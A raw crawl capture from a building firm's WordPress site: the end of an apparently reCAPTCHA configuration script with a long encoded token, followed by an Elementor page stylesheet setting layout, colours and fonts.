olGw6rDi8KVcDo2wozCg1lAw6lyCDtvwpjDsXLCvHrCp8O3dx7ChMOyS0dPVwUvwrMiEQIwcMKhWXR7D1A2CxJhJ8O5BMOtKcKoIMK0wrIbMMOMZ8ODTUfDqcO9Pg/Cvx/DhsOee8ODcGNwEsK3MwbCrMKaOcKnw6ZqPcOoUBbDq2cvWcODwpXDrF7Di8K5Dy8AHAzChDBZw5wRZ8Orw7vDvDcqwr8bwrvDnT3Cuk/DuEfDqMKfwqFbOMK9PsK+w6F+w4DDhBHDs8Khw6fDnsO0M8Kxd8OsBjYRwpzCuijCgQ3DqGV/w4RAw4fCkMOTwq5PH8KKb8KEw4zDiMKTUsKFwpLCuV3CqH/CoR7ChVV1w7pde8KQw6xlT3Q1woLDpkRDYTnDjQzCrsOpK2VMw4/[base64]/wq3ChsOzwqYUwrTCksKBPcK6wrzDkcKkwot0aMKDwpzDmATDtG3DnQTDoDLDkMOud8KZwqjDpcOJwpjCncO9w5PCsXjCh8OzLcOKLBfCksOsNsKjw4geMnl/IcOFd8KbWjceJmPDhcKDwo3CusOywqouw4AZDCnDnVvDj0DDqcOrwo3DnUxJw75tUWUUw7zDom7DhiF7DlvDvwEKw5LDnwfCtcK/wq3DtxfCp8Otw744w48bwqkBwoDDt8OLw4rCmBxqHiFQST88w4rDg8K/wojCrsKmwrHDu1rCsRsZcxt/GsKwPHXDqzUcwrzDhMOedsOKwpIBQsOTwpfCkMKGwpMuw5LDpcOlw5LDs8KhEMOTYzjDncKtw5fCvDvDvjXDt8KXwr/Duzhxwr0yw7IZwpvDhcO4ZQtFXzLDmMKiMA7Cl8K4w5nDjEADw6rDjkzDqcK+wrrCtk7CuXMYOkU0wq/DjUTCjUlpe8OwwoUMNzDDuxYgVMK/wpjDim1VwpLCq8OaRxLCv0/Dr8KnY8OwOGPDoMKDNzMAAkVfbmJ1wpfCsRDCpA1Cw6jCgnzCghdGBMOBwoTCgWLCgUoNw6rCnsKDHh/DpMOdIsOvfnMcY2jDgixHwrNew6LDmgLCrgUqwrzDkcKMSMKoCMKDw7/DqMKGw6FWJMODP8KoOHrCpgfDnXMvCiTCpcOEwoIgU3hXw4/DkVs9VR3CnF0/NsK2WEhBw47CiSzCmWomw6wpwoVQGxPDp8KcGlEYCTx/[base64]/Cpg8CBzwKGcKJVcOnwoLDp2J+S17CqsOLGMO3Ump7ChlRw47ClQ4vSW8Kw67DlsODw4V/[base64]/Dv1jDtUsKXm9VdWtLbHHDomTCjcODwrbCkcK5TMO2wrbDv8KfWVnDiDzCjSjCjsOzOMOMw5fCucKWwrbCv8K5JR8XwrxRwpjDnFxYwrjCv8O2w5I5w7oUwpLChsKAPQnDh1PCu8O/[base64]/DtB/[base64]/DjTTClcO3AsK0amgqdGjDmcK1w70ZKR7CmcODwoHDisKIw4QBFsOowq1IFcO9BMOiZMKpw5DDpcKfcHzCqBt6K3ohwoQ/MsOFdRx/[base64]/CucKSDsKww61QaMKrw6LChELCgVp3cX5rNsO+PEXCosKdw6xwACTCmcOHdcODHxJvwqlkQGpAFjMvwo5nRDk1w712woBSSsKRwo5xUcOMw6zCpHVcY8KFwo7CjsOAUcOFa8OXdnDDncO/wqJzw5gEwpFnS8K3w7Qkw7TDvsKaGMK/GXzCkMKIwozDrcKZZcOpPcO4w69IwpQLaRs8wp3DlsKHwr3CnDbDhsO5wqZ2w5zDlTDCgwVpF8OKwrDCiixRLXTCmncfI8KYDcKMPMKcK3TDuzZQwrfDvsO/FE7Cp1w3f8ONBcKZwrk4fn3DvS5zwq7ChC12wrTDpik0cMKXccOkOV3CucOpwqXDqgHDr3IwIMOTw5zDkcKsKBDCksKODcO0w4IEY3fDs3cmw47DlH8kw7V0wqd+worCucO9woXCkQoiwqDCrCQvNcKmLAEcS8OlQ2VZwp0Cw45nNBPDuG/CjMKqw71Yw7DDtMOxw65Ewr9hw64FwpnCu8OPM8O7HAEZMy7CjMOUwpM3wrLDg8KgwowySFtlDU42w6hJVcKcw54lY8K7QC5UworCnMK/w5rDrGlawqU1wrDCoDzDlmBOBMKlw6LDkMKtwr5bLRzDkgbDuMKewoZOw7g5wq9Bwpo5wokPSxTDvxF0dn0qNMKXTFfDucOFAxrCgkMVNnRPw5wgwrbCvn9Dw6pXLz3CpnZ2w7vDuXZbw6/CkxLDmCYJfcOvw6zDpiY3w6XDhCxLw59BZsOBccKEMMKRPsKIcMOMOWIvw457w4LDpT8LLmYQwpbCvsKYHBVnw67DvGJTw6ovw5/CnHDCuwXCjlvDpcOHYsO4w6Viwq5Pw60cf8OcwpPClmtacsOxeETDnWrDjcKheRvDrWRaFBEwW8KzF0hZwqcEw6PDm15OwrjDpMKgw5vDmRoTIMO7worDssKIw6pfw7kkU3s8ZX3Csx/DmAfDnVDCisOBEcKOwpnDnhbCmF9ew7FuHMOtEhbDrsOfwqDCi8KUdMK/BjVYwoxTwo8Pw5hvwoYhT8KPCR8xLjB9RsOXMlrCqsK6wrdZwp/[base64]/[base64]/DjsKocQ/[base64]/Dl8OEwrzDpcOOwo5CwqPDgcOCTcOcPMOjdmDCrD3ClVPCrXwmwpTDo8O7w6M4w6vCisKqL8OQwqhew5nCtsKDw7fDusKAw4XCuU3CrhnCgkpuM8OBLsOWcFZzwodLw5tSwq3CucKHNGLDowprT8OVMjnDpSY4CsKfwo/[base64]/[base64]/fcKzw4jCug3CoMKlTMOcWMOZwqFmwrFnER8Bw43Cg3XCtMOvM8OQw4t9w55YD8OXwodlwrbDsgVbYAg6GTV4w5QidMKOw5M2w4TDrMOJwrcyw57DhEzCsMKswr/DixLDtiMTw6UKHyDDtGNmw6jCrGPCpxfDssOvwpHCkcKOJMOCwqEPwrYEdz9XX2liw6lvw77DmH/DqsOjwobCksKQwqbDtsKZX3ldEzw0DWBeAm/[base64]/S8Kow7tTw7oRITpmKMOgwr7DnMKyBMKRPGzCr8K1PsKBw4/DmcO1w501wobDhcOpwoR1DzU3wrTDncO+HyjDtMOiHcKzwrEybcOkUkpkQDbDhsOrY8KOwrzCvsOlbmjChBHDlGzDtjtzW8KRLMOCwpHCnsOywq5Hwr1nZWhDF8OEwogGJsOCT0nCq8Kza1DDvCsfVkRfNE7CkMKKwok9JRXCkMKqU37Dkx3CsMKGw4A/BsOBwqzCu8Kjd8OPF3XDkMKPwpEkwoLClsKfw7rDtEbCkHoow4ARwow8wpPCtsKiwq3Du8OMccKmM8OCw7JPwqHDksKewotNw4LCkwhHGsK7OMODZ3HCkMK4DVrCnMOrw5UIw4p/[base64]/w7cfwqZ3HsKBwqTCicOIwpdRIMKAw74lworDpnPDtcOHw4fCrcO8w7UTD8OfQcKXw7XCqSjCmcKxwqsdbAoXa3HCtsK6SnYoN8KeQGfCjMOkwojDtRhUw6rDgVzCtGvCmwQVH8KOwqvCtn9Zwo/CkQISwoTCsEPCn8KJBEw+wpjCgcKuw5vDhUXCi8K/RcO1eSBUIxd5FsK7w77DrR5EfRnCqcOJwr7Dk8O9VcK9w5B5ZwXClMKBQ2s4wqPDrcOww4R3wqUcw7/CgsO1c2IbM8OhGsO2woPChsKGBsKUw7ENC8K0wq7CiSV/WcKrc8OPJcOQMsK9AXPDrsO1TkJgNTVywrRsEk8Ee8KIw5QcYDZAwpwew63CvV/Drl9Tw5hseTDCmcKVwoVgF8Klwrorw63CsHnChW9lDWXDlcOpGcOHRk/DqlDDuA4Jw5PCgUREAsKywrpgfBzDmcOKwoXDv8KKw4DCucOySMOODsOjWsO/RcKRwpZwcMOxbi49w6vDhS7DtsKRGsObw50QQ8ORS8ONw7Ncw5UawovCkMKbQjjDtjbCihU5wqrCiAnCkcO/acOjwpE6RMKNLSJPw5EUS8OiCw8YRRhzwrLCtsKFwr3DnXg3RsKcwqlGHkrDqRYyVMOZa8KUwp9cw6cbw4RqwofDncKYIsO2SMKcwq7Dp0jDl2IJwr7CgsKoRcOkdcO6ScOLUMOKDMKwWsOZBQ1eV8OqAD82MX8Vw7JsOcOrwo/DpsK4wp3ChXrDqzzDrcOrcsKGf31bwoknDiFaBcKUw5MME8OEw7nCrMO/dHsnWsOUwpHCgUo1wqfCpAXCnw4qw7ZlOAszw5/Dm1NHOkzCsTcpw4PCjDPCtVcmw55KOMOxw6nDqwXDjcK6w4Yqwp/CrURrw5RNRcObbcKSfsKpc1/DriFyJ146H8OzERk1w6zChkrDm8Knw7nCs8KyfiAHw5dsw6BfeVwKw5vDgzXDssK2DlTCvB3CvEXCvsK/[base64]/Dr8KNw5zCsHjDjD/CjcOjMRFJdMOJw749wpzDq8O4wrcRwrN7w6xrdsKywobDk8K2P0LCosORwqkrw6TDnx8sw5TDq8OnOUoRBkzCiz1UZsO2X2XDoMKgwr/[base64]/CryIkwrnCo0bCmMOnGCVSeQtXwpfCtcORwpXCjcKcw6MdSSxFS30owpXCuVvDiG/CtsOdw57DmcKpf1vDnWnDhcORw4fDiMKGwrIkHQ/ClxcUKSDCmsOdI0/DgX3CgMOZwovCnkdjdy40w7PDr2LCui9JL3cmw6PDtRtPdyR7OsKoQMOoXy/DvsKHbsOlw4o7SHlgwqjCi8O7IMOqQAQaAcOuw6/CkQ/ChFU4w6bDqsOXwprCjMOYw4bCr8K/wrwhw5HDisK+IsK4woHCrgdhw7QcUnDCusKPw7PDlMK0O8OAflvDhsO0TjnDu0fDocKVwrEeJ8Klw6jDtH/CmMKDVydcMcKUbMKqwojDu8K9w6ZIwrXDuEwdw4PDt8K/w6lEDsOQWMKydwrCn8O2JMKBwowuH0AhZMKvw5JBwrxkH8KxLsKow7TCpAvCusK1XMOTQEjDgsONTMK/MMOHw61QwqDCgMOFfB0lasOmUBEfw6h/w4lXQnYNeMKiQhNzBMKsOSbDmnfCtMKsw7hLw7LCn8Kjw7/Dj8K8dFIGwrMXMsKEXRjDvsObwpBIUT13wq/CiDXDjwIqJ8KdwpZ7woJaWMKuTMO4woDDkkktfxFQTGfDklDCukXCosOCwoTDo8KpGMKzGEhKwpzDowQDMMKHw4XCp2ErLXjCng9TwqNyKsKQBCnDlMObDcK+WQJ7alETPMOwARvCscOqw5ENOlIcwqLCimBHwpDDqsOyUh0vcBByw6pwwrTCtcOkw4/Cli7DhMOML8Oqwq3DiCXDi3jCsRtpdcKoW3fDrMOtTcOdwpAIwqHDgQ/[base64]/CqQsgwrgMwqXDsw5wwrPDjsOvwq8YTw7DhSMHwozCshrDmCHCjMOCBcK+ccKkwpnCjsKKwpDCscKCCcK8wqzDmsKRw4Fow7x/SAw3TW1qX8OJXiHDrsKhesKEw5Z0E1EvwqZ4McOWO8K8ZsOzw5MWwoJyJsOxwr1HB8Kbw5EOw4BvA8KLV8O/JMOASHtuwpPDsWfDusK6wpjDhcKMSsKlVUovOkkqSHFUw6k5M2bDk8OYwrAJPTkow7MKDnnCqsOgw6zCnm/DlsOOQ8O3PsK1w40Ef8OkeSdWQks/Sh/DrBDDtMKMIcK8w7fCk8O8VinCgsKrXS/[base64]/wp3CjzRnw4fDrnRzVkFvQsKYw7sWAMKgIMOqLMO2PcOhDkU6wpV4KCLDgsKjwojDs27Cq3www6YbHcKkPMKIwojDj2pZe8O8w53DthFVw5HCr8OGwrxtwo/[base64]/CgsOLw4nCsMOMKT3CtX/DkRBywoISwq/CgMOGSUXCijDCssOzCCrCncOxwq9ZLsK+w5Uhw54eCx88S8K8AEjCm8OPw4h6w5fCnsKIw7IVWSbCgHDCkz4twqcHwohDLEB6woIMcRXDjFAPw6rDmMKwbxhMw5Fdw4g0woHDhB/CiGbCjMOHw7LDq8KbKwldT8Kawp/DvgXDigUZIcOfPcOuw4gJCMOtw4PCkcK6wrDDhsOuDSgAaQDCl2jCs8ONw7/CmAgVw6DDkMOOG23Cn8KWWsKrYcOdwrzDtRfCnQ9YR0XCgGgcworCvCxmesKpNMKhamPDlnDCiWcPb8O5BMOHw43Cn2M1w5XCsMK+w4JyAB/[base64]/dFfCiGvDpGBqC8Krw6Mdw4nCicKLTipjN2wIOcOWw57Dr8O5woHDq0xCw7xhdkDDisONEmXDt8OEwo0sA8O1wp/[base64]/LDQwc8OawprDrMOxFXvDnG3DqTBgNsOLw4/Dg8KBw5XCjxEzwprCjsO+dcOewqUbbRXDhcOMfRwGw7PDrzbDvRd/wr5IAGFCTFbDuGLCtMKjGwDDqcKZwoAFXMOIwrzChcOIw5LCm8K0woTCi3fCggXDusOneljCq8OFWgPDl8O/wpvCh2XDrMKOGBLClMKUUMKUwpPCrT3DiQZ8w4wDN2jCvcOEHcO9WMOwXcO0Q8KmwoQMYFjCrjTDhcKsM8Kvw5vDjCfCk3J9w4HClMOZwpjCtMKEDSvCmMOKw54TBgLCjMKxOgx1S27DkMKhEEgbUsK7e8KUKcKJwr/CssOlNsKydcKLwqx5ClzCnMKmw43CscO2woxWwoPCp2oWDcKAYmnCgsOfWzJzwq1Lw798G8K/w7MMwqNSwoHConLDi8O7ccOxwpVzw6F4wrjCkShwwrvDnl3Ci8KcwplZMntowoLDrz58woVUP8O+w7XCr0BTw57DiMKeEsKKGyPCtwDCsGFpwqRQwo4nLcO1RURZwqjCisKVwr3DrsOjwpjDu8OdNMKgSMKawrrCr8KXwr/CrMKGKMOfw4YNwoVkJ8OPw7TCjMOaw7/[base64]/w6oHw7zDqcKkw696GXAvBsOSeBbCu8OCS2rCoMKPasK2emvDvRRWScORw5XDhwvCpsOiE0QTwoQfwrouwpNZOHYLwoBxw4LDiU9YJ8OPf8OKw5tjcWETRVXCpjsawoTCqUXDvcOSWX3CvMKJHsO6w4jClsOqLcOvTsOLXVHDh8OrOj0Zw40rBsKYYcO3wq/DsAA4JX/Dihc6w69yw4kPfFpqEsODXMKcwrhbw6kEw7MHe8KVwoA+w4R8esOIOMOCwrE6wo/CucOtOAxLGDLCr8KLwqTDlMK2w5PDlsKFwr5yJHHCucOnfsOPw7fCqy9OTMKGw4hLE1XCncOUwoLDq33Dl8KvKjrDswjCn2RxRMOzIhnCo8Oewq5UwoHCin9nC0wURsKswqczRsOww5AQS27Cg8KtfRXDmMOEw4l0w6jDn8Kyw7J/ZjMww6bCgyp7w4NtBC8xw4bCpcKvw5nDlMOwwqAjwoXDhxhAwoLDjMKSLsOXwqU8dcONXRfCtWHDoMKXw7jChSUeZcKvwoQ7VkZhWUHCuMKZEVPCh8OwwqJ2w49IQTPCl0Upwp3DvcOJw4rCtcO3wrpDBUFbN0c/JBDDo8OUBHJQw7LDg17Cl1tnw5EIw6YqwpHDvcOxwqF2w6bCmcK5wo3DvjvDoQbDh29kwqhmNU3CucONw4nCs8Ksw43ChMO8e8KScMOCwpXDoUbCkMKawqRNwqfDmGZTw5/DvMK3HDgjwofCpy3DhiXCssOVwprCjDs/wqBWwrrCocOXAMKac8O2eX1LBgcZacKBw4gzw7JBShQwHsOCCCIGIxHCvj85RsK1IgAgW8O0FXDDgkPCqlZmw5F5w7XCpcObw5t/w7vDhTscCw1HwpTDpMO4w6TCn1LDkj7DksO2w7Z0w6fCnhsVwqjCuCHDvMKlw5zDtnsMwpwyw4B4w6TDhH7DtG7DoWbDjMKTJzfCuMKvwp/Dl2cvw5YMJcKnwrp9CsKgY8ORw43CsMOtMS/[base64]/Cv8O5AlLCkMKiMMOFw4TDmBtCw43Cm1dkwohvwr7DpyfDjsOPwpYFU8OVworCqMOowoHCr8OkwpUCOzXDln8KT8Ozw6vCosOiw6HDoMK8w5rCscKVM8OgTmbCssOawoZAO0B5e8OHGC/[base64]/Dug3CkhAGHxYYKwJSwqxIwpjDqcO3wqHCtcOvRsOxw7IzwpwrwoMywrzDisKfwrLDv8KGF8KQPAc1UWJ2CcOBw4tjwqwrwqsKwpnClDAORVleT8KuXMO2WHXDn8OQemEnwpfCv8Ovw7HCuXPDljTCgsOrwo/[base64]/[base64]/w47Ch2YIw5vCjR/[base64]/[base64]/Cgy0dbxtMwqjCrMOZwr0nw5MUwpLCnzlrw4LDjMOqwq4fG2rDqMKTI1dqNn/DvMK9w5QSw6MpFMKmWyLCqE02a8KDw4zDl0VdHV8Ww4LCihQ8wq0Iwp7CslnDlEZ9MsKOTAXCjcKXwrM9RgHDtjXCgStQwqPDm8KpasOVw6J4w6XCosKCCW8yO8OPw6rDsMKFbMOIZxTDvGcZccKtw6/CnjpBw5oLwrUjBH3Dr8OzBzHDiERUT8O/[base64]/wpAQw47Dm8O7wrLDiQl+wpgQLhrDgzI/wpXDixPDjVxXw6PDrR/Duj3Cn8K3wqYBXsOHF8KawonDoMK4XjsfwpjDicKvCis7K8OASSvCszoaw4zCukRYQMKaw793Ei7DoH1nw4rDncO9wpYZwpJNwq3DuMOcwpFKD2vCvRx4wrBHw5/CscKKccK5w7vDuMKHCRdSwpgmG8O/EyvDujsodg7ChsKhEB7Dk8KdwqfCkzlOwr3DvMOKwoJcwpPCv8OYw5jCtMKhL8K1ZxVBSsO2wocMRW3CuMOOwpTCtGXDl8OVw43CscKWb1N0SzTCvzbCusKfHQDDphPDkC7DlMOew616wqgqw7rCjsKWwpPCmsK/XkzDqcOKw7FjACQRwqE5HMOVZ8KOK8KKwqINw6zDncO/wqFxa8K1wo/Djw8Zwo/Dk8OYUsKVwroVe8KIS8KKGcKpZMOBw5DCq3XDgsKkacOFQRfDqQrDkHd2wpxkwp/CrWvCpirDrMOMQ8OPMjfDm8OPfMKfasO5HTnCtMKowpDDrUJXK8OFNcKjw6jDkhPDvcO4wonChsKRG8KSw6zClsKxw5/[base64]/wpp+wqHCuljDpigLw4ZvGyo6YsKXF8Oqw7HCqcOpIFPDjMK7IMO/wqQZW8OWwqAqw6PDmBICRsKFXTdDb8OYwpZlwpfCrnzCkk4DOH7DncKbwqEfwqXCrlnCjMKmwpROw6FaBAjCq2ZMwqfCrsKbPsKgw79jw65tfMK9Wy8yw4fCsxnCoMORw7oBCVlvdBjColLCrz0KwqzDgB/CqcOzQFrCpcK1aWfCp8KsJHZsw5/[base64]/[base64]/CqMOew5FQIi7CsB0/w6jDpcKvwrQuwpgqwo3DpSHDqRXCjcO2ecKCwrIfQhxwdcOFZMKLcgJCeHN0UsOgMMO/c8O9w5VWCC5swqXCjMOnXcOwI8O5wrjCnMKWw6jCtWXDtFgATMO6csK9HMOHCcKdKcKYw54kwp5vwpbDgMOEOjBAUMKcw5rCmF7DiFthFcKaMBg7MWPDgGsZMknDsgDDpMKKw7nCgUR+wq3Cm0NJZGB4SMOQwoIqwot4w5lFYUvCv1snwr9rS2TCli/Dph7DpMOhw7XCgBZREsO8wpHDicOWM2MQSAJgwosmVMODwozCngMiwoliYk0Vw7Vwwp3CqBc5Twd+w4dYTsOaPsKkwr/Dq8Kbw5N9w7vClCDDksOiwok4HsKpwrRWwrxfNHBqw7xMScKKAxPDncOzc8OPfMKYfsOpFsOYFRjDuMK/ScOfw6EfYBcgwqPDhU7CoxrCnMO9FSHCqGc3wqUGBsK3woNowq5WZcO0AsOLI188DQpfw5oew6bCi0PDkGdEw4fCosOJfSEnc8O4w77CrVghw5A7ccO0wpPCusKxwo7DtWnCq3hZV3gIRcK8UsK5bMOgJ8KOw6tAwrlVw6QmKsOAw6N8JcOAK1tSQsKgw44xw6/CgFcxTAF5w4xtw6jCpTdVw4LCocOaU3MHAMKzLGjCqxfCtMK8VsOzNXPDqmzCgsKYUMKqwqp/woTCuMKoJU7CtcKsX2F1wpBDQzrDgHLDsSDDpXLCukJ6w6kWw7FVw4Njw68Sw6/DqMO3fsKtXsKJwovCrcOnwo0hXsOCTSfCscKcwonCscKRwo1PHkbDmXDCjMONDHk5w5vDjsKpKzXCmQ/CtGtvwpfCrsOsOUtIdWxuw5sdw7/Dt2VYwqoFfcKTwqBlw6ERw5bDqhdAw6w9wo/DmBhjJMKPH8KFJWzDg1Jjd8Ouw6R/wrDCvmpiwrBow6UwZsKwwpJMwpnCo8OYwrs8TRfCiFfCosKsTE7CjsKgFFvDgcOcwphYLjMBYj0Sw5AaT8OXGHsATXxdMMKOI8Ktw7ZCdDfCmjE7w7ktwo4DwrPCjHPCncK6XFoOOcK6FQdyO0/[base64]/Cr1rDlVrCpUfDsHl/awjCgWXDrmBjbMOwwoVJwqZ7woQzwqlxw4d5esOlCiHDgn8iK8KXw6R1TiRswoRhHsKQwolDw6jCvcOAwrVmDMKWwpIMK8OewrnDqsKOwrXCsG9hw4PCrhwFWMK0dcKUGsKswo9cw685woNEF0LDusOQUC/Ct8KCc0tUw7fCkSkuSwLCvsO+w5xewox4GSdhVcOtw6vDtGnCncKYSMK8WMKHWcKnaGjDpsOAw5PDuSINw4fDjcKhwqLDnhxdwpjCi8KAwqBOw784wr7DsXdHLU7CrsObTcOPw61Cw6zDiw7ConI/w7Zow6PCtz3DnTN/D8O8QirDqMKLRS3DnggiDcKuwr/DqcKGZMKGO1Ngw4xPBMKdw47Ch8KMw53CgcKjcxAlwpLCrAVzT8KxwpTCnBsTOirDrsK9wqs4w6vDj3tEHsOmwpfChyPDtGYTwrLDmcOwwobCpMO4w6VjWMKjeEY0DcOiRRZrPwBaw6HDu3hQwoRKw5hBw57DhFtCw5/CgW1rwpZiw5xmdi7DnsKcw6tvw6JINB9Yw514w7bCg8KmNgRSK2vDs13DjcKhwp/[base64]/WErDvHLChx9EwrbDoMO0woLDhS/Cl8OlKRzDpsK+wqXCt8OWXzfCiRvCu2MDwrnDq8KUIcKXccKuw615wpbDr8ODwqA4w7/CgsKnw5jDjiHCu21kUcK1wqEsPHzCoMKzw5HDg8OEwpLCmBPCjcOyw5/CsRnDucKew5fClcKFwrJIRg1xK8OmwpRAw452GMK1HSkIBMKLWkDCgMK5L8KowpXCmg/Cn0ZIQmIgwqPDlBxcawvDusO7AxvCjcKbwogqO2rDuSrDrcO6w5o+w6rDsMOYQx3DgsOTw6k6K8K/wrXDgsKjOCMHWGjDvH4Uwo5yHsK+OsOMwqwrw4Alw4TCocOXIcOvw79SwqTCuMOzwr4mw7zCu2PCpcOPJmJDwqzCr28fKMKkYcKRwoLCs8Opw4bDtnbCp8KBdEgHw6nDpX3CtWXDjFbDu8O/[base64]/Dt8KVGR5sL8K1Ix5+woTDt8O/Rmkuw6ZxCgoHw6EsKzbDgMKBwpFWIMOJw7rCisOASibCs8O6wqnDjgbDqMO1w78Lw4gMDX/CiMK5D8OpWBLCgcK5Cn7CusObwp9rfkcqw6QKPmVRK8OBwo9+w53Cs8Ouwr9aAyXCjUEIwohaw7Ymw5BDw4pJw47CvsOYw5wNdcKqJSbDjsKZwod0wqHDqirDgMKmw5sGOWZgw6bDt8KTwoBqJDBww7fCr1/[base64]/[base64]/CvMK3w5skwoPDscOsWULCusKPwrjCklI5KsKFw5BTwo/Cq8KofMKHFybCuBrCoQDDtG4kFcOXZDXCmcOrwqFIwpwETMKXwqjCuRnDvMO5DGfCi2B4KsKPbsK4Hl7CmjnCnE/[base64]/[base64]/[base64]/w79HwpjDvCzDvsOhHCDDhMOhw4/Dk8OpbsKrw6luwr8mdUYbFxdlMzjDlnVMwo09w7DDgcKVw5zDi8OHDcOvwqwqVMK9UMKawobCgUw7JQbChVTDlEPDn8KZw67DjsO5wrUsw4pJVTrDs0rClkrCmw/Dn8OZw4JXTcKnwp5QYMKOM8KwPcOcw57Cp8Okw6dNwoprw4vDnisTw6s6wrjDrxBnZMOHZMOCw6HDvcKUXRAfwoHDhVxvRRVnExzDv8K5dMKlbCIeVMOxesKjwq7DkMO9w6bDnsKqek3CucOTU8ONw4TDmsO8VX/DrUoCw5PDkMOZaQHDhsOawqXDlGjDhcONdsOwc8OxbsKBw6HCrMOYO8OGwqBlw4taD8K3w6VPwpUyYxJOwp9/w5fDusOawrV5wqjDssOWwoNxw7zDvXHDgMOCw4/Dpn4zPcKGw4LDpANkw5JDZsOsw74NHcKeBip0w78lZ8O5NScEw7sMwrxswqhEbjxZMh/DpMOWfhnCig4fw6TDiMKdw4zDlEDDs2HCnMK6w4YGw7rDg29zGcOhw6kAw5fCmwrDtQnDucOsw6bCrUXClMO9wo3DizLDkcO/wp/DjcKSwqHDlQAncMOOw6w8w5fCgsKSYmHCpMOvRl7DqVzDhQ4iw6nDt0XDgi3CrMOPNBvDlcKew55ySMKdGRARPAnDsw8pwoJTBjvCh0LCtsOkwr50wodMwq86FsOzwqU8NMKWwrEufCMXw6bCjMK+D8OlUBQPwqR9QcKwwpB2OBZkw4HDv8O9w5sCfmbCg8OdA8KL\x22],null,[\x22conf\x22,null,\x226LcZlrYUAAAAAB3fTicWQfNnC_39f1bSYp0Pn4x9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.buildingassociates.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/2xKqKU6Vxf20IURVl2W1L1+uikGwwZi0r8Kl0CYVhY\\u003d\x22,1,0,null,1,1768618212049,0,0,[199,150,198,235],null,[106,135,213,70,201],\x22RC-PaYn-NK75gO7QQ\x22,null,null,null,null,null,\x220dAFcWeA6j_V4dBo4b8uLfrsKD4P6vkcbFJTEdIZQ-nvTSqOeIt4mdOZ8Cq9ZGtv-XaR7rvOPXOVjOQVv-gVJoIqXm-iKmku77xg\x22,1768701012099]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.buildingassociates.co.uk/wp-content/uploads/elementor/css/post-2581.css?ver=1763039533
body_size: 20324
content:
.elementor-2581 .elementor-element.elementor-element-38575c5f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2581 .elementor-element.elementor-element-38575c5f:not(.elementor-motion-effects-element-type-background), .elementor-2581 .elementor-element.elementor-element-38575c5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba-banner2-bl.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-2581 .elementor-element.elementor-element-38575c5f > .elementor-background-overlay{background-color:#ffffff;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2581 .elementor-element.elementor-element-38575c5f > .elementor-container{min-height:640px;}.elementor-2581 .elementor-element.elementor-element-38575c5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-2581 .elementor-element.elementor-element-5310463a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2581 .elementor-element.elementor-element-5310463a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(58,58,58,0.38);}.elementor-bc-flex-widget .elementor-2581 .elementor-element.elementor-element-5310463a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2581 .elementor-element.elementor-element-5310463a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2581 .elementor-element.elementor-element-5310463a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2581 .elementor-element.elementor-element-5310463a > .elementor-element-populated >  .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2581 .elementor-element.elementor-element-5310463a > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:lighten;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2581 .elementor-element.elementor-element-5310463a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2581 .elementor-element.elementor-element-c6ed0a7{--spacer-size:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-Serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2581 .elementor-element.elementor-element-f4f9c95{text-align:center;}.elementor-2581 .elementor-element.elementor-element-f4f9c95 .elementor-heading-title{font-family:"Raleway", Sans-Serif;font-size:55px;color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-Serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2581 .elementor-element.elementor-element-f751778{letter-spacing:2.6px;}.elementor-2581 .elementor-element.elementor-element-31081d16{--grid-template-columns:repeat(0, auto);--icon-size:32px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-2581 .elementor-element.elementor-element-31081d16 .elementor-widget-container{text-align:center;}.elementor-2581 .elementor-element.elementor-element-31081d16 .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;}.elementor-2581 .elementor-element.elementor-element-2ebfbd13:not(.elementor-motion-effects-element-type-background), .elementor-2581 .elementor-element.elementor-element-2ebfbd13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}.elementor-2581 .elementor-element.elementor-element-2ebfbd13 > .elementor-container{max-width:1519px;}.elementor-2581 .elementor-element.elementor-element-2ebfbd13{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-2581 .elementor-element.elementor-element-2ebfbd13 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2581 